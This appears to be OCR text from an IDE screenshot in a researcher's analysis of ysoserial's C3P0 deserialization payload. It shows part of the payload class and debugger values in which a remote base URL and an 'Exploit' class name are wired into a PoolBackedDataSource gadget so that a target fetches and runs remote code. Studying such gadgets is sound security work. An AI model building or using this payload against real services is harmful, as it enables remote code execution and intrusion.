 ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 payloads 〉 C3P0
GeneratePayload Git:
C3P0.java GeneratePayload.java Field.java ClassLoader.java Reflections.java PoolBackedDataSourceBase.java
8 10 7
24
25 /**...*/
41 @{...}
44 public class C3P0 implements ObjectPayload<Object> {
45 public Object getObject ( String command ) throws Exception { command: "http://127.0.0.1:8000/:Exploit"
46 int sep = command.lastIndexOf( ch: ':'); sep: 22
47 if ( sep < 0 ) {
48 throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
49 }
50
51 String url = command.substring(0, sep); url: "http://127.0.0.1:8000/"
52 String className = command.substring(sep + 1); className: "Exploit" command: "http://127.0.0.1:8000/:Exploit" sep: 22
53
54 PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class); b: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedD
55 Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url)); className: "Exploit" url: "http://127.0.0.1:8000/"
56 return b; b: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
57 }
58
59
60
61
62 private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
63
64 private String className;
65 private String url;
66
67 public PoolSource ( String className, String url ) {
68 this.className = className;
69 this.url = url;
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
Ant
Maven
Database
CDI
Debug: GeneratePayload
Debugger Console
Frames Threads Variables Mem
"main"@...RUNNING
getObject:56, C3P0 (ysoserial.payloads
main:34, GeneratePayload (ysoserial)
this = {C3P0@489}
command = "http://127.0.0.1:8000/:Exploit"
sep = 22
url = "http://127.0.0.1:8000/"
className = "Exploit"
b = {PoolBackedDataSource@773} Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
.. Count
loaded. Lo
9: Git 6: Problems 5: Debug TODO Terminal Java Enterprise Spring Build 2 Event Log
All files are up-to-date (moments ago) 46:1 LF UTF-8 4 spaces master
d4m1ts gm7.org